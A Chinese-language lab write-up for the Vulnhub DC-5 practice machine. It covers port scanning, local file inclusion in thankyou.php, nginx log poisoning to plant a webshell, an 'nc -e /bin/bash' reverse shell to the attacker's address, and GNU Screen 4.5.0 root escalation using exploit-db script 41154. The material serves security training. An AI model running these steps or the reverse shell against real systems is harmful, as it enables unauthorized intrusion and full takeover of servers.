每周打靶 | Vulnhub-DC5靶机渗透实战

每周打靶 | Vulnhub-DC5靶机渗透实战

网络安全自修室

发布于 2023-09-02 17:19:11

发布于 2023-09-02 17:19:11

免责声明

本公众号提供的工具、教程、学习路线、精品文章均为原创或互联网收集,旨在提高网络安全技术水平为目的,只做技术研究,谨遵守国家相关法律法规,请勿用于违法用途,如果您对文章内容有疑问,可以尝试加入交流群讨论或留言私信,如有侵权请联系小编处理。

2

内容速览

0x00前言

这是网络安全自修室每周带星球小伙伴一起实战的第4台靶机,欢迎有兴趣的小伙伴一起加入实操,毕竟实践出真知!

靶机可从Vulnhub平台免费下载,并通过虚拟机在本地搭建,渗透实战是一个找寻靶机中的flag的过程,并以获得最终的flag为目标!

攻击机:Kali Linux

靶机环境:192.168.241.138

所用工具:Burpsuite | 中国蚁剑 | gobuster | nc

0x01 知识点

- 文件包含

- screen提权

- nc反弹

0x02 信息搜集



扫描目标靶机所开端口

sudo masscan --min-rate=1000 192.168.241.138 -p-

发现仅开启80和111、41343端口

扫描端口服务

nmap -sV 192.168.241.138 -p 80,111,41343 -oN 138.xml

综上可知, 服务器系统为Linux,开启了80和111、41343端口,web服务中间件为nginx,重点围绕web寻找突破口

0x03 获取权限



访问80端口的web网页



看不出网页CMS,尝试扫描网站目录





一个个文件访问查看,在访问thankyou.php时,发现Copyright时间在随机变化,考虑可能存在文件包含,有文件参数

随手一测,发现可以包含本地文件/etc/passwd



联想到nginx,可以尝试读取其日志文件

因而,可以通过日志写MM,页面直接访问如下 >http://192.168.241.138/thankyou.php?file=





使用中国蚁剑连接MM



使用命令查看存在权限的命令,查看权限发现screen-4.5.0特殊文件

提权

查询screen-4.5.0的利用脚本,发现存在

root@bbkali:/tmp/dc5# searchsploit screen 4.5

--------------------------------------- ----------------------------------------

Exploit Title | Path

| (/usr/share/exploitdb/)

--------------------------------------- ----------------------------------------

GNU Screen 4.5.0 - Local Privilege Esc | exploits/linux/local/41152.txt

GNU Screen 4.5.0 - Local Privilege Esc | exploits/linux/local/41154.sh

--------------------------------------- ----------------------------------------

Shellcodes: No Result

root@bbkali:/tmp/dc5# searchsploit -m 41154.sh

Exploit: GNU Screen 4.5.0 - Local Privilege Escalation

URL: https://www.exploit-db.com/exploits/41154

Path: /usr/share/exploitdb/exploits/linux/local/41154.sh

File Type: Bourne-Again shell script, ASCII text executable, with CRLF line terminators

Copied to: /tmp/dc5/41154.sh



将第一个复制到桌面,查看该文件内容

发现其在 /tmp 路径下编译了两个 c,并执行了若干命令



按照脚本提示,先将第一部分内容写到libhax.c中(一共有三个部分)

第一步在桌面创建一个文件夹存放三个部分的脚本

使用命令vim创建第一个libhax.c





然后编译这个脚本

gcc -fPIC -shared -ldl -o libhax.so libhax.c



使用vim命令创建第二个rootshell.c,复制粘贴完内容后按下esc输入:wq保存退出

再编译

gcc -o rootshell rootshell.c

最后一个部分dc5.sh同理,但是需要注意的是下面需要转换一下格式





执行完命令后,可以看见在桌面home/dc-5文件夹有五个文件



将带有.c的文件删除,在kali中使用rm命令

再回到文件夹内可以看见



然后我们回到中国蚁剑,将文件上传到tmp文件里面 为更好交互,利用NC 将Shell从蚁剑反弹回来

nc -e /bin/bash 192.168.241.129 1212

Kali中NC 监听1212端口

nc -lvvp 1212



执行提权脚本,直接拿到root权限



获取最终的flag

0x04 总结

- 于细微处发现可能存在的漏洞, 存在动态变化,就有传入参数和包含的可能,就如有输入框就有可能存在注入或XSS漏洞

- 反弹NC的shell有着更好的交互性

- Screen提权脚本其实就是执行后自动编译好rootshell和libhax.so再上传到目标机器上执行即可提权

本文参与 腾讯云自媒体同步曝光计划,分享自微信公众号。

原始发表:2023-07-21,如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读

目录